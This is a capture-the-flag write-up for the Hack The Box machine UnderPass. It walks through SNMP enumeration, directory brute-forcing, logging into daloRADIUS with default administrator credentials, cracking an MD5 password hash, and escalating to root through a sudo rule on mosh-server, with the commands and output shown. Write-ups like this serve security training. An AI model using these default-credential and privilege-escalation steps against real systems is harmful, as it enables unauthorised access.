HTB - UnderPass
UnderPass is an easy linux machine featuring a daloradius server which we find through reading from the snmp udp port. Connecting using default credentials on the operators login page gives us a new user and an md5 hash of their password. Cracking this password allows us to log in through ssh and grab the user flag. Checking this users permission reveals they are allowed to run a mosh server. We create a mosh server with elevated rights and connect to it using the mosh binary which grants us access to the system as root and finishes the takeover of the system by granting us the root flag.
Reconnaissance
nmap
1
2
3
4
5
6
7
8
9
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
|_ 256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
A website running on port 80 and a ssh port open, let’s take a look at the website.
Website exploration
Loading the website, we are greeted by a default apache2 page.  Default Apache2 page
Default Apache2 page
In this case, it’s good to run gobuster to see if any folder might be hidden. Unfortunately gobuster reveals nothing despite running for quite some time. Trying to find a subdomain doesn’t give any results either…
We can try a udp scan to see if anything can be seen there:
1
2
3
4
5
6
7
$ nmap -sU -F -v -oN nmap/udp 10.129.231.213
...[snip]...
PORT STATE SERVICE
68/udp open|filtered dhcpc
161/udp open snmp
1812/udp open|filtered radius
1813/udp open|filtered radacct
Aha! We have an snmp service running. This is very good because those can give away some information about the system we are targeting.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ snmpwalk -v1 -c public 10.129.217.19
SNMPv2-MIB::sysDescr.0 = STRING: Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
SNMPv2-MIB::sysObjectID.0 = OID: NET-SNMP-MIB::netSnmpAgentOIDs.10
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (61759) 0:10:17.59
SNMPv2-MIB::sysContact.0 = STRING: steve@underpass.htb
SNMPv2-MIB::sysName.0 = STRING: UnDerPass.htb is the only daloradius server in the basin!
SNMPv2-MIB::sysLocation.0 = STRING: Nevada, U.S.A. but not Vegas
SNMPv2-MIB::sysServices.0 = INTEGER: 72
SNMPv2-MIB::sysORLastChange.0 = Timeticks: (1) 0:00:00.01
SNMPv2-MIB::sysORID.1 = OID: SNMP-FRAMEWORK-MIB::snmpFrameworkMIBCompliance
SNMPv2-MIB::sysORID.2 = OID: SNMP-MPD-MIB::snmpMPDCompliance
SNMPv2-MIB::sysORID.3 = OID: SNMP-USER-BASED-SM-MIB::usmMIBCompliance
SNMPv2-MIB::sysORID.4 = OID: SNMPv2-MIB::snmpMIB
SNMPv2-MIB::sysORID.5 = OID: SNMP-VIEW-BASED-ACM-MIB::vacmBasicGroup
SNMPv2-MIB::sysORID.6 = OID: TCP-MIB::tcpMIB
SNMPv2-MIB::sysORID.7 = OID: UDP-MIB::udpMIB
SNMPv2-MIB::sysORID.8 = OID: IP-MIB::ip
SNMPv2-MIB::sysORID.9 = OID: SNMP-NOTIFICATION-MIB::snmpNotifyFullCompliance
Two pieces of information are relevant here:
- the sysContact which reveals a username:
steve@underpass.htb - the sysName which talks about a
daloradius server
A quick google search reveals that daloradius (daloRADIUS) is an advanced RADIUS web management application for managing hotspots and general-purpose ISP deployments.
When trying this as a foldername for our website, we are met with a 403 forbidden page. This is good! That means we may have found something on this website. We can now run gobuster on that particular folder to see what we can find:
1
2
3
4
5
6
7
8
9
10
11
12
13
$ gobuster dir -u http://underpass.htb/daloradius -w /opt/SecLists/Discovery/Web-Content/common.txt
...[snip]...
/.gitignore (Status: 200) [Size: 221]
/.hta (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/ChangeLog (Status: 200) [Size: 24703]
/LICENSE (Status: 200) [Size: 18011]
/app (Status: 301) [Size: 323] [--> http://underpass.htb/daloradius/app/]
/contrib (Status: 301) [Size: 327] [--> http://underpass.htb/daloradius/contrib/]
/doc (Status: 301) [Size: 323] [--> http://underpass.htb/daloradius/doc/]
/library (Status: 301) [Size: 327] [--> http://underpass.htb/daloradius/library/]
/setup (Status: 301) [Size: 325] [--> http://underpass.htb/daloradius/setup/]
A gitignore file? We fetch the file to see its content:
1
2
3
4
5
6
7
8
9
10
11
12
.idea/
*.log
*.db
invoice_preview.html
.DS_Store
data/
internal_data/
var/log/*.log
var/backup/*.sql
app/common/includes/daloradius.conf.php
app/common/library/htmlpurifier/HTMLPurifier/DefinitionCache/Serializer/HTML/*
Visiting any of those doesn’t reveal anything but gives us some clues as to what we should look at if we have a foothold.
SSH as svcMosh
From here, we can either fuzz further or simply look at the daloradius github repository and learn the structure of the website from there. In the app folder, we have 3 subfolders: common, operators and users. Taking a look inside the users folder, we see a login.php page:
We can visit this page using the url /daloradius/app/users/login.php:
 Daloradius user login page at http://underpass.htb/daloradius/app/users/login.php
Daloradius user login page at http://underpass.htb/daloradius/app/users/login.php
With a login page, it would be nice to have some credentials but we have none. Searching for default credentials in google, we find that the default username/password is administrator/radius. However, these credentials don’t work here.
Looking in the operators folder, we also find a login.php page. We can visit this page using a similar url as previously (/daloradius/app/operators/login.php):
 Daloradius operators login page at http://underpass.htb/daloradius/app/operators/login.php
Daloradius operators login page at http://underpass.htb/daloradius/app/operators/login.php
This page also reveals us the version of daloradius that is currently running: daloRADIUS 2.2 beta.
Trying the default credentials here logs us in as administrator!  Daloradius operators home page
Daloradius operators home page
On the home page, we see a link to a users list. Visiting this page shows us one existing user: svcMosh  Daloradius users list
Daloradius users list
Hashcat detects this as a md5 and cracking it reveals the password of user svcMosh: underwaterfriends.
With this password, we can log in through ssh as svcMosh:
1
2
3
4
5
$ ssh svcMosh@underpass.htb
svcMosh@underpass.htb's password:
...[snip]...
svcMosh@underpass:~$ id
uid=1002(svcMosh) gid=1002(svcMosh) groups=1002(svcMosh)
We find the user flag in svcMosh’s home directory:
1
2
svcMosh@underpass:~$ cat user.txt
ff99f307************************
Checking svcMosh’s permissions, we see that we can run a binary called mosh-server:
1
2
3
4
5
6
$ sudo -l
Matching Defaults entries for svcMosh on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User svcMosh may run the following commands on localhost:
(ALL) NOPASSWD: /usr/bin/mosh-server
mosh-server is a helper program for the mosh remote terminal application.
If mosh-server is installed, we must also have the binary mosh. Testing for its presence, we find it in /usr/bin/mosh.
Reading through the man-page of mosh, we find that it has an option to connect to a mosh server. We could run a mosh server with our sudo rights and connect to it with an unprivilged account and still have root access over the system.
1
$ mosh --server="sudo /usr/bin/mosh-server" localhost
Let’s break down this command:
mosh: This is the Mosh (Mobile Shell) client, which is a tool for remote terminal access, offering features like better responsiveness, reliability over unreliable networks, and automatic reconnection.--server="sudo /usr/bin/mosh-server": This specifies a custom command to run the Mosh server on the remote machine where:sudois used to execute the mosh-server with elevated privileges./usr/bin/mosh-serveris the full path to the mosh-server binary.localhost: Specifies the target host for the Mosh connection, which in this case is localhost (i.e., the local machine).
Executing this command propels us into a shell where we are root:
1
2
$ root@underpass:~# id
uid=0(root) gid=0(root) groups=0(root)
We can now read root.txt:
1
2
root@underpass:~# cat root.txt
d941e0e2************************